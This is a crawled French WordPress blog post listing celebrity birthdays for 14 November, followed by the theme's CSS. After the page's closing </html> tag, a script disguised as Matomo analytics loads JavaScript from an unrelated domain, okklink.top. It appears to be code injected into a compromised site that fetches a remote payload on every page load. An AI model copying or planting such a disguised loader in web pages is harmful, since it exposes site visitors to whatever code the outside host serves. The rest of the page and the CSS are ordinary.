

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaires-13/
body_size: 3578
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Joyeux anniversaires</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Joyeux anniversaires Comments Feed" href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaires-13/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Respire et va au cinéma' href='http://www.nalair.fr/index.php/nalair/respire-et-va-au-cinema/' />
<link rel='next' title='Joyeux anniversaires' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-14/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaires-13/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=16953' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header06">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/respire-et-va-au-cinema/" rel="prev">Respire et va au cinéma</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-14/" rel="next">Joyeux anniversaires</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-16953">
			<h2>Joyeux anniversaires</h2>
			<div class="entry">
				<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/11/hussein-de-jordanie.jpg"><img class="aligncenter size-large wp-image-16983" title="hussein-de-jordanie" src="http://www.nalair.fr/wp-content/uploads/2014/11/hussein-de-jordanie-737x1024.jpg" alt="" width="442" height="614" /></a></p>
<p style="text-align: center;">Hussein roi de Jordanie est né le 14 novembre 1935</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2011/04/Prince-Charles.jpg"><img class="aligncenter size-full wp-image-7338" title="Prince Charles" src="http://www.nalair.fr/wp-content/uploads/2011/04/Prince-Charles.jpg" alt="" width="438" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Le prince Charles de Galles est né le 14 novembre 1948 à Londres</p>
<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2009/10/patrick-sebastien1.jpg"><img class="aligncenter size-full wp-image-3602" title="patrick-sebastien1" src="http://www.nalair.fr/wp-content/uploads/2009/10/patrick-sebastien1.jpg" alt="" width="476" height="675" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">l&#8217;humoriste imitateur acteur et réalisateur Patrick Sébastien, de son vrai nom Patrick Boutot, est  né le 14 novembre 1953 à Brive-la-Gaillarde en Corrèze</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/01/dominique-de-villepin.jpg"><img class="aligncenter size-full wp-image-4328" title="dominique-de-villepin" src="http://www.nalair.fr/wp-content/uploads/2010/01/dominique-de-villepin.jpg" alt="" width="382" height="538" /></a></p>
<p style="text-align: center;">L&#8217;homme politique, diplomate et écrivain français, Dominique Marie François René Galouzeau de Villepin, appelé par convenance Dominique de Villepin, est né le 14 novembre 1953 à Rabat, au Maroc</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/11/nagui.jpg"><img class="aligncenter size-full wp-image-16954" title="nagui" src="http://www.nalair.fr/wp-content/uploads/2014/11/nagui.jpg" alt="" width="428" height="571" /></a></p>
<p style="text-align: center;">L&#8217; animateur de radio et de télévision, producteur et comédien Nagui Fam, dit Nagui, est né le 14 novembre 1961 à Alexandrie</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/11/stephane-bern1.jpg"><img class="aligncenter size-large wp-image-16956" title="stephane-bern" src="http://www.nalair.fr/wp-content/uploads/2014/11/stephane-bern1-732x1024.jpg" alt="" width="395" height="553" /></a></p>
<p style="text-align: center;">Le journaliste, animateur de radio, présentateur de télévision et écrivain Stéphane Bern est né le 14 novembre 1963 à Lyon (Rhône, France),</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/dominique-de-villepin/" rel="tag">Dominique de Villepin</a>, <a href="http://www.nalair.fr/index.php/tag/le-prince-charles-de-galles/" rel="tag">Le prince Charles de Galles</a>, <a href="http://www.nalair.fr/index.php/tag/nagui/" rel="tag">Nagui</a>, <a href="http://www.nalair.fr/index.php/tag/patrick-sebastien/" rel="tag">Patrick Sébastien</a>, <a href="http://www.nalair.fr/index.php/tag/stephane-bern/" rel="tag">Stéphane Bern</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Vendredi 14 novembre 2014 à 7:24						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaires-13/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/anniversaire-2/joyeux-anniversaires-13/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="16953" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.138 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769401066"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












